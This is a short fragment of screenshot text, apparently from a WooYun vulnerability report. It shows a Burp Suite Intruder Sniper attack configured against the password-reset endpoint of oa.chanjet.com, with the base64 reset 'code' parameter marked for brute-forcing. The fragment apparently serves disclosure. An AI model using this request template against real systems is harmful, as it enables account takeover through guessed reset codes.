 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST /AD/ResetPassword.aspx?method=ResetPwd&code=§MTExMQ==§ HTTP/1.1
Host: oa.chanjet.com
Proxy-Connection: keep-alive
Content-Length: 32
Origin: http://oa.chanjet.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://oa.chanjet.com/AD/ResetPassword.aspx
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 717
www.wooyun.org